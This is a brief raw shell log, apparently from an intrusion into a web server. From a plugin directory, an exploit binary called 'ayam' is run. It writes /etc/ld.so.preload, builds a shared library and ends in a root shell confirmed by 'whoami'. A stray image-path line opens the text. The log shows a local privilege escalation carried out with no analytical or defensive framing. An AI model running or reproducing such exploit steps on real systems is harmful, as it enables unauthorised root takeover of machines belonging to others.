 ayam
/bin/sh: 2: ayam: not found
ls
ayam
changelog.txt
classes
config.php
css
editor_plugin.js
editor_plugin_src.js
img
includes
rpc.php
./ayam
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#